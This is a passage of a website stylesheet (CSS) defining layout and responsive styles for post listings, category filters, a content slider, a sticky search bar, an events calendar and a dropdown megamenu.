.top-posts-area .second-col article .txt .txt-wrapper .more span {
  font-size: 12px;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  color: #337b59;
  letter-spacing: 0.045em;
}
.top-posts-area .second-col article .txt .txt-wrapper .more:hover,
.top-posts-area .second-col article .txt .txt-wrapper .more span:hover {
  opacity: 0.6;
}
@media screen and (max-width: 767px) {
  .top-posts-area {
    padding-bottom: 0;
    height: auto;
  }
  .top-posts-area .page-wrapper {
    position: relative;
    padding: 0;
  }
  .top-posts-area .first-col {
    width: 100%;
    height: auto;
  }
  .top-posts-area .first-col article {
    position: relative;
    height: 100%;
  }
  .top-posts-area .first-col article .img {
    width: 50%;
    left: 0;
  }
  .top-posts-area .first-col article .txt {
    width: 50%;
    padding: 2.5em;
    padding-right: 30px;
    padding-top: 3em;
    padding-bottom: 3em;
  }
  .top-posts-area .first-col article .txt .txt-wrapper {
    max-width: 100%;
  }
  .top-posts-area .second-col {
    width: 100%;
  }
  .top-posts-area .second-col article {
    width: 50%;
    float: left;
    height: 30em;
  }
  .top-posts-area .second-col article:before {
    width: 100%;
    left: 0;
    height: 100%;
  }
  .top-posts-area .second-col article .txt {
    padding: 3em;
  }
  .top-posts-area .second-col article .txt .txt-wrapper {
    padding: 0;
    max-width: 100%;
  }
}
@media screen and (max-width: 500px) {
  .top-posts-area .first-col {
    width: 100%;
    height: auto;
  }
  .top-posts-area .first-col article .img {
    width: 100%;
    height: 0;
    padding-bottom: 50%;
    position: relative;
  }
  .top-posts-area .first-col article .img .img-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  .top-posts-area .first-col article .txt {
    float: none;
    width: 100%;
  }
  .top-posts-area .second-col article {
    width: 100%;
    float: none;
    height: auto;
  }
}
.no-events-msg-home {
  color: #6e7671;
  font-size: 1.7em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0;
}
.top-area-filters .page-wrapper {
  position: relative;
}
.top-area-filters .filters-area-wrapper {
  position: absolute;
  top: 20px;
  right: 40px;
  width: 45em;
  z-index: 2;
}
@media screen and (max-width: 1000px) {
  .top-area-filters .filters-area-wrapper {
    position: relative;
    margin-top: 4em;
    height: 51px;
    top: 0;
    right: auto;
    width: 67%;
  }
}
@media screen and (max-width: 767px) {
  .top-area-filters .filters-area-wrapper {
    width: 100%;
    height: 118px;
  }
}
.top-area-filters .filters-area .filter {
  cursor: pointer;
  border-right: 1px solid white;
  border-left: 1px solid white;
  border-bottom: 1px solid white;
}
.top-area-filters .filters-area .filter:first-child {
  padding-right: 0;
  margin-right: 1em;
}
.top-area-filters .filters-area .filter > ul {
  border-top: 1px solid #b4bbb7;
  -webkit-transition: border 0.3s linear 0s;
  -moz-transition: border 0.3s linear 0s;
  -o-transition: border 0.3s linear 0s;
  transition: border 0.3s linear 0s;
}
.top-area-filters .filters-area .filter > ul .current-cat > a {
  color: #343434;
}
.top-area-filters .filters-area .filter > ul > li:first-child {
  border-top: 0;
  position: relative;
}
.top-area-filters .filters-area .filter > ul > li:first-child a {
  display: inline-block;
}
.top-area-filters .filters-area .filter > ul > li:first-child:before {
  content: '\e903';
  width: 4.545454545454545em;
  line-height: 4.545454545454545em;
  height: 4.545454545454545em;
  display: block;
  font-family: 'icomoon';
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
  cursor: pointer;
  font-size: 1.1em;
  color: #b4bbb7;
  -webkit-transition: transform 0.3s linear 0s;
  -moz-transition: transform 0.3s linear 0s;
  -o-transition: transform 0.3s linear 0s;
  transition: transform 0.3s linear 0s;
}
.top-area-filters .filters-area .filter > ul > li:first-child:before:hover {
  color: #343434;
}
.top-area-filters .filters-area .filter > ul > li:last-child > ul.children > li:first-child {
  border-top: 0;
}
.top-area-filters .filters-area .filter li {
  list-style: none;
  border-top: 1px solid #b4bbb7;
  background-color: white;
}
.top-area-filters .filters-area .filter li a,
.top-area-filters .filters-area .filter li span {
  font-size: 15px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #b4bbb7;
  padding: 15px 1.2666666666666666em;
  display: block;
  -webkit-transition: color 0.3s linear 0s;
  -moz-transition: color 0.3s linear 0s;
  -o-transition: color 0.3s linear 0s;
  transition: color 0.3s linear 0s;
}
.top-area-filters .filters-area .filter li a:hover,
.top-area-filters .filters-area .filter li span:hover {
  color: #343434;
}
.top-area-filters .filters-area .filter .toggle-ul {
  display: none;
}
.top-area-filters .filters-area .filter > ul > li > ul > li > ul > li > a {
  padding-left: 1.2666666666666666em;
  font-size: 14px;
}
.top-area-filters .filters-area .filter > ul > li > ul > li > ul > li > ul > li > a {
  padding-left: 2.3333333333333335em;
}
.top-area-filters .filters-area .filter.cat-filter {
  width: 25.5em;
}
.top-area-filters .filters-area .filter.cat-filter .toggle-ul > .current-cat {
  border-top: 0;
}
.top-area-filters .filters-area .filter.type-filter {
  width: 18.5em;
}
.top-area-filters .filters-area .filter.filter-open {
  border-right: 1px solid #b4bbb7;
  border-left: 1px solid #b4bbb7;
  border-bottom: 1px solid #b4bbb7;
}
.top-area-filters .filters-area .filter.filter-open > ul > li:first-child:before {
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
@media screen and (max-width: 767px) {
  .top-area-filters .filters-area .filter {
    width: 100%;
    padding-right: 0;
    margin-bottom: 2em;
    position: absolute;
    top: 0;
    left: 0;
  }
  .top-area-filters .filters-area .filter:first-child {
    margin-right: 0;
  }
  .top-area-filters .filters-area .filter.cat-filter {
    width: 100%;
  }
  .top-area-filters .filters-area .filter.type-filter {
    width: 100%;
  }
  .top-area-filters .filters-area .filter:first-of-type {
    z-index: 1;
  }
  .top-area-filters .filters-area .filter:last-of-type {
    top: calc(51px + 2em);
    margin-bottom: 0;
  }
}
@media screen and (max-width: 1000px) {
  .top-area-filters .filters-area {
    position: absolute;
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .top-area-filters.single-filter .filters-area-wrapper {
    height: 51px;
  }
}
.top-area-filters.single-filter .filters-area .filter {
  float: right;
}
@media screen and (max-width: 1000px) {
  .top-area-filters.single-filter .filters-area .filter {
    float: none;
    top: 0;
  }
}
.posts-navigation {
  width: 100%;
  height: 11.9em;
  position: fixed;
  background-color: #43936d;
  top: 9.6em;
  left: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: transform 0.3s linear 0s;
  -moz-transition: transform 0.3s linear 0s;
  -o-transition: transform 0.3s linear 0s;
  transition: transform 0.3s linear 0s;
  z-index: 1;
}
@media screen and (max-width: 1260px) {
  .posts-navigation {
    top: 60px;
    padding-top: 9.445%;
    height: 0;
  }
}
@media screen and (max-width: 1000px) {
  .posts-navigation {
    display: none;
  }
}
.posts-navigation .page-wrapper {
  height: 100%;
}
@media screen and (max-width: 1260px) {
  .posts-navigation .page-wrapper {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
  }
}
.posts-navigation .page-wrapper .row {
  height: 100%;
}
.posts-navigation .page-wrapper .row .col {
  height: 100%;
}
.posts-navigation .page-wrapper .row .col.col-left .img-wrapper {
  right: 50%;
  left: auto;
}
.posts-navigation .page-wrapper .row .col.col-left .img-wrapper .image {
  background-position: right;
}
.posts-navigation .page-wrapper .row .col.col-left .txt {
  padding-right: 7.5em;
}
.posts-navigation .page-wrapper .row .col.col-right .img-wrapper {
  left: 50%;
  right: auto;
}
.posts-navigation .page-wrapper .row .col.col-right .img-wrapper .image {
  background-position: left;
}
.posts-navigation .page-wrapper .row .col.col-right .txt {
  padding-left: 7.5em;
}
.posts-navigation .page-wrapper .row .col .table-cell {
  text-align: left;
}
.posts-navigation .page-wrapper .txt {
  position: relative;
  z-index: 1;
}
.posts-navigation .page-wrapper .txt .cat-link {
  font-size: 1em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: white;
  text-transform: uppercase;
  letter-spacing: -0.015em;
  display: block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-bottom: 0.2em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.posts-navigation .page-wrapper .txt .cat-link:hover {
  opacity: 0.6;
}
.posts-navigation .page-wrapper .txt .title {
  font-size: 1.6em;
  letter-spacing: -0.015em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: white;
  display: block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1em;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.posts-navigation .page-wrapper .txt .title:hover {
  opacity: 0.6;
}
.posts-navigation .page-wrapper .img-wrapper {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  overflow: hidden;
}
.posts-navigation .page-wrapper .img-wrapper .image {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
  opacity: 0.2;
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  -ms-filter: blur(3px);
  filter: blur(3px);
  background-size: cover;
}
.sticky-post-nav .posts-navigation {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.content-slider {
  height: 100%;
  margin: 0;
}
.content-slider .slick-list,
.content-slider .slick-track {
  height: 100%;
}
.content-slider .img {
  background-size: cover;
  background-position: center;
  height: 100%;
}
.content-slider .slick-next,
.content-slider .slick-prev {
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
  font-size: inherit;
  width: 5em;
  height: 7em;
  border-radius: 0;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
  background-color: #3d3d3d;
  text-align: center;
}
.content-slider .slick-next:hover,
.content-slider .slick-prev:hover {
  opacity: 0.6;
}
.content-slider .slick-next:before,
.content-slider .slick-prev:before {
  font-family: 'icomoon' !important;
  font-size: 3em;
  opacity: 1;
  display: block;
}
.content-slider .slick-next {
  right: 0em;
  left: auto;
}
.content-slider .slick-next:before {
  content: "\e90a";
}
.content-slider .slick-prev {
  left: 0em;
  right: auto;
}
.content-slider .slick-prev:before {
  content: "\e90d";
}
.content-slider-outer {
  width: 100%;
  height: 0;
  padding-top: 50%;
  position: relative;
  margin-top: 4em;
  margin-bottom: 4em;
  max-width: 980px;
  margin-left: auto;
  margin-right: auto;
}
.content-slider-outer .content-slider-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.main-search-sticky {
  position: fixed;
  z-index: 3;
  height: 9em;
  width: calc(1446px - 80px);
  left: 50%;
  top: 9.7em;
  -webkit-transform: translateY(-100%) translateX(-50%);
  -moz-transform: translateY(-100%) translateX(-50%);
  -o-transform: translateY(-100%) translateX(-50%);
  -ms-transform: translateY(-100%) translateX(-50%);
  transform: translateY(-100%) translateX(-50%);
  -webkit-transition: transform 0.3s linear 0s;
  -moz-transition: transform 0.3s linear 0s;
  -o-transition: transform 0.3s linear 0s;
  transition: transform 0.3s linear 0s;
}
@media screen and (max-width: 1446px) {
  .main-search-sticky {
    width: calc(100% - 80px);
  }
}
@media screen and (max-width: 1100px) {
  .main-search-sticky {
    width: 100%;
    top: 60px;
    height: 60px;
  }
}
.main-search-sticky .search-wrapper {
  width: calc(100% - 9em);
  background-color: #b4bbb7;
}
@media screen and (max-width: 1100px) {
  .main-search-sticky .search-wrapper {
    width: calc(100% - 45px);
  }
}
.main-search-sticky:before {
  width: 1000px;
  height: 100%;
  content: '';
  position: absolute;
  top: 0;
  right: 100%;
  background-color: #b4bbb7;
}
.main-search-sticky .search-form {
  height: 100%;
  /* .hide-submit{
       display: none;
       @media screen and (max-width: 767px) {
         .transform(translateY(100%));
         display: block;
         width: 46px;
         height: 100%;
         position: absolute;
         right: 0;
         top: 0;
         z-index: 1;
       }
     }*/
}
.main-search-sticky .search-form .input-wrapper {
  overflow: hidden;
  height: 100%;
}
.main-search-sticky .search-form .input-wrapper input {
  width: 100%;
  border: 0;
  height: 100%;
  font-size: 2.5em;
  font-family: 'Roboto', sans-serif;
  font-style: italic;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: white;
  background: none;
  letter-spacing: -0.015em;
}
.main-search-sticky .search-form .input-wrapper input::-webkit-input-placeholder {
  color: #ffffff;
  -webkit-opacity: 1 !important;
}
.main-search-sticky .search-form .input-wrapper input::-moz-placeholder {
  color: #ffffff;
  -moz-opacity: 1 !important;
}
.main-search-sticky .search-form .input-wrapper input::-moz-placeholder {
  color: #ffffff;
  -moz-opacity: 1 !important;
}
.main-search-sticky .search-form .input-wrapper input::-ms-placeholder {
  color: #ffffff;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100) !important;
  filter: alpha(opacity=100) !important;
}
@media screen and (max-width: 1100px) {
  .main-search-sticky .search-form .input-wrapper input {
    padding-left: 14px;
  }
}
.main-search-sticky .search-form .submit {
  width: 2.6176470588235294em;
  float: right;
  font-size: 3.4em;
  color: white;
  border: 0;
  height: 100%;
  border-right: 1px solid #b4bbb7;
  border-left: 1px solid #b4bbb7;
  background: none;
  cursor: pointer;
}
@media screen and (max-width: 1100px) {
  .main-search-sticky .search-form .submit {
    border-left: 0;
    border-right: 1px solid #b4bbb7;
    display: inline-block;
    text-align: center;
    height: 100%;
    vertical-align: middle;
    cursor: pointer;
    font-size: 2.5em;
    width: 46px;
    line-height: 60px;
    margin-right: 0;
  }
}
.main-search-sticky.with-transition .search-form .submit {
  -webkit-transition: transform 0.3s linear 0s;
  -moz-transition: transform 0.3s linear 0s;
  -o-transition: transform 0.3s linear 0s;
  transition: transform 0.3s linear 0s;
}
.main-search-open .main-search-sticky {
  -webkit-transform: translateY(0) translateX(-50%);
  -moz-transform: translateY(0) translateX(-50%);
  -o-transform: translateY(0) translateX(-50%);
  -ms-transform: translateY(0) translateX(-50%);
  transform: translateY(0) translateX(-50%);
}
.main-search-open .main-search-sticky .search-form .submit {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.main-search-open .page-wrapper .right-area .icon-for-search.icon-search {
  display: none;
}
.main-search-open .page-wrapper .right-area .icon-for-search.icon-x {
  display: inline-block;
}
.calendar-section {
  margin-bottom: 8em;
}
.calendar-section .col-7-custom {
  width: 14.28%;
}
.calendar-section .calendar-area .row-calendar {
  display: table;
  width: 100%;
}
.calendar-section .calendar-area .row-helper {
  position: relative;
  top: 1px;
}
.calendar-section .calendar-area .row-helper .cal-day {
  float: left;
}
.calendar-section .calendar-area .cal-day {
  position: relative;
  border: 0;
  float: none;
  display: table-cell;
  vertical-align: top;
}
.calendar-section .calendar-area .cal-day:before {
  content: '';
  width: calc(100% + 1px);
  height: calc(100% + 1px);
  position: absolute;
  top: -0.5px;
  left: -0.5px;
  border: 1px solid #eaeceb;
  pointer-events: none;
}
.calendar-section .calendar-area .cal-day.has-event {
  border: 0;
}
.calendar-section .calendar-area .cal-day.has-event:before {
  content: '';
  width: calc(100% + 1px);
  height: calc(100% + 1px);
  position: absolute;
  top: -0.5px;
  left: -0.5px;
  border: 1px solid #b4bbb7;
  z-index: 1;
}
.calendar-section .calendar-area .cal-day.not-active-before .content {
  opacity: 0.3;
}
.calendar-section .calendar-area .cal-day.not-active-before .date {
  opacity: 0.1;
}
.calendar-section .calendar-area .cal-day.not-active-before:before {
  opacity: 0.3;
}
.calendar-section .calendar-area .cal-day.not-active-after .content {
  opacity: 0.3;
}
.calendar-section .calendar-area .cal-day.not-active-after .date {
  opacity: 0.1;
}
.calendar-section .calendar-area .cal-day.not-active-after:before {
  opacity: 0.3;
}
.calendar-section .calendar-area .cal-day.has-more-events .content .place {
  margin-bottom: 0.3846153846153846em;
}
.calendar-section .calendar-area .cal-day.has-more-events .content .name {
  font-size: 1.6em;
  margin-bottom: 10px;
}
.calendar-section .calendar-area .cal-day.has-more-events .content p {
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 1.5384615384615383em;
  border-bottom: 1px solid #eaeceb;
}
.calendar-section .calendar-area .cal-day.has-more-events .content p:last-of-type {
  border: 0;
  padding-bottom: 0;
}
@media screen and (max-width: 900px) {
  .calendar-section .calendar-area .cal-day.has-more-events .content p {
    padding-bottom: 1em;
  }
}
.calendar-section .calendar-area .cal-day.has-more-events .content .time {
  margin-top: 20px;
  display: block;
}
.calendar-section .calendar-area .cal-day.has-more-events .content .time:first-of-type {
  margin-top: 0;
}
@media screen and (max-width: 900px) {
  .calendar-section .calendar-area .cal-day.has-more-events .content .time {
    margin-top: 0.7692307692307692em;
  }
}
.calendar-section .calendar-area .cal-day .content {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1.9em;
  position: relative;
  min-height: 300px;
  word-break: break-word;
}
.calendar-section .calendar-area .cal-day .content .time {
  font-size: 1.3em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: #b4bbb7;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-bottom: 0.3076923076923077em;
}
.calendar-section .calendar-area .cal-day .content .place {
  font-size: 1.3em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: #b4bbb7;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-bottom: 0.3076923076923077em;
  margin-bottom: 1.6153846153846154em;
}
.calendar-section .calendar-area .cal-day .content .name {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 2.1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.015em;
  color: #2b2b2b;
  line-height: 1.0952380952380951em;
  margin-bottom: 0.19047619047619047em;
}
@media screen and (max-width: 1100px) {
  .calendar-section .calendar-area .cal-day .content .name {
    font-size: 1.7em;
    line-height: 1.1764705882352942em;
    margin-bottom: 0.23529411764705885em;
  }
}
.calendar-section .calendar-area .cal-day .content p {
  font-size: 1.3em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  letter-spacing: -0.015em;
  color: #2b2b2b;
}
.calendar-section .calendar-area .cal-day .content a {
  color: #2b2b2b;
}
.calendar-section .calendar-area .cal-day .date {
  font-size: 7.1em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: #b4bbb7;
  letter-spacing: -0.075em;
  opacity: 0.3;
  position: absolute;
  bottom: 0.3098591549295775em;
  right: 0.28169014084507044em;
  line-height: 0.619718309859155em;
}
.calendar-section .calendar-area .cal-day .date.with-zero .zero {
  display: none;
}
.calendar-section .calendar-area .cal-day .day {
  font-size: 9px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: #b4bbb7;
  letter-spacing: -0.015em;
  opacity: 0.5;
  position: absolute;
  left: 22px;
  top: 64px;
  display: none;
}
.calendar-section .calendar-area .cal-day.cal-day-helper {
  padding-top: 0;
  border: 0;
  height: 23px;
}
.calendar-section .calendar-area .cal-day.cal-day-helper:before {
  border: 0;
}
.calendar-section .calendar-area .cal-day.cal-day-helper span {
  font-size: 1.5em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #b4bbb7;
}
@media screen and (max-width: 767px) {
  .calendar-section.no-posts {
    display: none;
  }
  .calendar-section .calendar-area .row-helper {
    display: none;
  }
  .calendar-section .calendar-area .row-helper .date {
    opacity: 0.3;
  }
  .calendar-section .page-wrapper {
    padding: 0;
  }
  .calendar-section .page-wrapper .cal-day {
    width: 100%;
    float: none;
    display: none;
  }
  .calendar-section .page-wrapper .cal-day.has-event {
    display: block;
  }
  .calendar-section .page-wrapper .cal-day.has-event:last-of-type {
    border: 0;
  }
  .calendar-section .page-wrapper .cal-day:before {
    display: none;
  }
  .calendar-section .page-wrapper .cal-day.has-event:before {
    display: none;
  }
  .calendar-section .page-wrapper .cal-day.not-active-before {
    display: none;
  }
  .calendar-section .page-wrapper .cal-day.not-active-after {
    display: none;
  }
  .calendar-section .page-wrapper .cal-day .content {
    min-height: 100px;
    padding-left: 90px;
    padding-top: 20px;
    position: relative;
  }
  .calendar-section .page-wrapper .cal-day .content:before {
    content: '';
    width: calc(100% - 90px);
    height: 1px;
    background-color: #eaeceb;
    position: absolute;
    bottom: 0;
    right: 0;
  }
  .calendar-section .page-wrapper .cal-day .content .time {
    font-size: 12px;
  }
  .calendar-section .page-wrapper .cal-day .content .place {
    font-size: 12px;
    margin-top: 3px;
    margin-bottom: 11px;
  }
  .calendar-section .page-wrapper .cal-day .content .name {
    font-size: 20px;
  }
  .calendar-section .page-wrapper .cal-day .content p {
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    margin-top: 8px;
    line-height: 15px;
    margin-bottom: 25px;
  }
  .calendar-section .page-wrapper .cal-day .date {
    font-size: 50px;
    right: auto;
    left: 20px;
    bottom: auto;
    top: 25px;
  }
  .calendar-section .page-wrapper .cal-day .date.with-zero {
    padding-left: 28px;
  }
  .calendar-section .page-wrapper .cal-day .date.with-zero .zero {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
  }
  .calendar-section .page-wrapper .cal-day .day {
    display: block;
  }
}
.no-events-msg {
  display: none;
  margin: 40px 0;
}
.no-events-msg h3 {
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #b4bbb7;
  letter-spacing: -0.025em;
}
@media screen and (max-width: 767px) {
  .no-events-msg {
    display: block;
  }
  .no-events-msg .page-wrapper {
    padding: 0 20px;
  }
}
.page-template-events .top-area .page-wrapper {
  position: relative;
}
.page-template-events .top-area .select-months-area {
  height: 50px;
  position: absolute;
  top: 0;
  right: 40px;
  width: 100%;
}
.page-template-events .top-area .select-months-ghost {
  display: none;
  height: 50px;
}
.page-template-events .top-area .select-months {
  position: absolute;
  bottom: 0;
  right: 0;
  height: 3.1em;
  line-height: 3.1em;
  padding-right: 6.7em;
}
.page-template-events .top-area .select-months .month {
  font-size: 1.5em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  letter-spacing: -0.015em;
  color: #343434;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: text-bottom;
  display: inline-block;
}
.page-template-events .top-area .select-months .arrows {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  right: 0;
  top: 0;
}
.page-template-events .top-area .select-months .icon {
  color: #c6ccc9;
  font-size: 2.5em;
  display: inline-block;
}
.page-template-events .top-area .select-months .icon.icon-arrow_left {
  margin-right: 1em;
}
@media screen and (max-width: 767px) {
  .page-template-events .top-area {
    padding-bottom: 0;
  }
  .page-template-events .top-area .page-wrapper {
    padding: 0;
  }
  .page-template-events .top-area h1 {
    padding-left: 20px;
  }
  .page-template-events .top-area .select-months-area {
    margin-top: 17px;
    position: relative;
    right: 0;
  }
  .page-template-events .top-area .select-months {
    position: static;
    height: 50px;
    line-height: 50px;
    padding-left: 20px;
    border-bottom: 1px solid #eaeceb;
    background-color: white;
  }
  .page-template-events .top-area .select-months .arrows {
    right: 20px;
  }
  .page-template-events .top-area .select-months .month {
    font-size: 13px;
  }
  .page-template-events .top-area .select-months .icon {
    height: 100%;
    vertical-align: top;
    line-height: 50px;
    font-size: 27px;
  }
}
body.fixed-month.page-template-events .select-months {
  position: fixed;
  top: 60px;
  width: 100%;
  left: 0;
  z-index: 1;
}
body.fixed-month.page-template-events .select-months-ghost {
  display: block;
}
.megamenu {
  position: fixed;
  top: 9.7em;
  left: 0;
  z-index: 1;
  width: 100%;
  overflow: hidden;
  pointer-events: none;
}
.megamenu.with-transition .megamenu-outer {
  -webkit-transition: transform 0.6s linear 0s;
  -moz-transition: transform 0.6s linear 0s;
  -o-transition: transform 0.6s linear 0s;
  transition: transform 0.6s linear 0s;
}
.megamenu .megamenu-outer {
  -webkit-transform: translateY(calc(-100% - 1px));
  -moz-transform: translateY(calc(-100% - 1px));
  -o-transform: translateY(calc(-100% - 1px));
  -ms-transform: translateY(calc(-100% - 1px));
  transform: translateY(calc(-100% - 1px));
  background-color: #343434;
}
.megamenu .page-wrapper {
  display: flex;
}
.megamenu .left-col {
  width: 18.3%;
  float: left;
  padding-top: 6em;
  padding-right: 30px;
}
.megamenu .left-col h3 {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  font-size: 2.9em;
  letter-spacing: -0.035em;
  color: #b4bbb7;
  line-height: 0.896551724137931em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0;
  margin-bottom: 0.5862068965517241em;
}
.megamenu .left-col p {
  font-size: 1.5em;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #b4bbb7;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 400;
  margin: 0;
}
.megamenu .middle-col {
  width: 22.035%;
  float: left;
  border-left: 1px solid #6e7671;
  border-right: 1px solid #6e7671;
  padding-top: 6em;
}
.megamenu .middle-col ul.main li a {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  -webkit-transition: color 0.3s linear 0s;
  -moz-transition: color 0.3s linear 0s;
  -o-transition: color 0.3s linear 0s;
  transition: color 0.3s linear 0s;
}
.megamenu .middle-col ul.main li a:hover {
  color: #337b59;
}
.megamenu .middle-col ul.main > li > a,
.megamenu .middle-col ul.main > li span {
  font-size: 1.9em;
  letter-spacing: -0.015em;
  color: #ffffff;
  line-height: 0.8947368421052632em;
  padding-left: 1.3157894736842106em;
  padding-right: 1.3157894736842106em;
  padding-top: 0;
  padding-bottom: 0;
  height: 3.2105263157894735em;
  padding-right: 20%;
}
.megamenu .middle-col ul.main > li span {
  display: block;
}
.megamenu .middle-col ul.main > li ul li:last-of-type a {
  border-bottom: 1px solid #6e7671;
}
.megamenu .middle-col ul.main > li ul li a {
  font-size: 1.5em;
  letter-spacing: -0.015em;
  color: #b4bbb7;
  padding-left: 1.6666666666666667em;
  padding-top: 1.4000000000000001em;
  padding-bottom: 1.4000000000000001em;
  border-top: 1px solid #6e7671;
}
.megamenu .right-col {
  width: 59.665%;
  float: left;
  padding-top: 6em;
  padding-bottom: 6.5em;
}
.megamenu .right-col .row-gap-20 {
  padding-left: 14.21%;
}
.megamenu .listing-post {
  margin-bottom: 0;
}
.megamenu .listing-post .img {
  padding-bottom: 61.6%;
  margin-bottom: 2em;
}
.megamenu .listing-post .txt {
  padding: 0;
}
.megamenu .listing-post .txt .title {
  border-top: 0;
  font-size: 2.7em;
  color: #ffffff;
  letter-spacing: -0.015em;
  line-height: 1em;
  padding-top: 0.2222222222222222em;
}
.megamenu .listing-post .txt .date {
  margin-bottom: 0.3872966692486445em;
}
.megamenu .listing-post .txt .category {
  color: #b4bbb7;
}
.megamenu .listing-post .txt .category span {
  color: #b4bbb7;
}
.megamenu .listing-post .txt p {
  color: #ffffff;
  margin-top: 0.7333333333333334em;
}
@media screen and (max-width: 1264px) {
  .megamenu .left-col h3 {
    font-size: 2.2943037974683542vw;
  }
  .megamenu .middle-col ul.main > li > a {
    font-size: 1.5031645569620253vw;
  }
}
@media screen and (max-width: 1000px) {
  .megamenu .right-col {
    padding-left: 40px;
  }
  .megamenu .right-col .row-gap-20 {
    padding-left: 0;
    margin: 0;
  }
  .megamenu .right-col .row-gap-20 .col {
    padding: 0;
  }
  .megamenu .right-col .listing-post {
    width: 100%;
  }
  .megamenu .right-col .listing-post:last-of-type {
    display: none;
  }
}
@media screen and (max-width: 1100px) {
  .megamenu {
    position: relative;
    top: 0;
    margin-top: 8px;
  }
  .megamenu .megamenu-outer {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: none 0.2s ease-out 0s;
    -moz-transition: none 0.2s ease-out 0s;
    -o-transition: none 0.2s ease-out 0s;
    transition: none 0.2s ease-out 0s;
  }
  .megamenu .megamenu-outer .page-wrapper {
    display: block;
    padding: 0;
  }
  .megamenu .megamenu-outer .middle-col {
    width: 100%;
    padding-top: 0;
